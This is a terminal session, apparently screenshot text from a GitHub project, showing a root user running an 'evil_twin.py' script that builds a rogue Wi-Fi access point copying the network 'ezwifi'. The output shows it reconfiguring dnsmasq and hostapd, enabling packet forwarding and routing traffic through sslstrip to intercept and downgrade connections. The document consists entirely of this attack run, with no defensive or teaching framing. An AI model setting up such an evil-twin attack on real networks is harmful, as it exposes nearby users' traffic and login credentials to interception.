 [0 running job(s)] /home/solstice
root@bongod # python evil_twin.py -l wlp0s20u2 -i wlp3s0 -s ezwifi -c 7
[+] Access Point interface: wlp0s20u2
[+] Network interface: wlp3s0
[+] Target AP Name: ezwifi
[+] Target AP Channel: 7
[*] Killing existing dnsmasq and hostapd processes.
dnsmasq: no process found
hostapd: no process found
[*] Continuing...
[*] Configuring dnsmasq
[*] Configuring hostapd
[*] Enabling packet forwarding.
[*] Configuring iptables to route packets to sslstrip
[*] Starting dnsmasq.
Redirecting to /bin/systemctl start  dnsmasq.service
[*] Starting hostapd.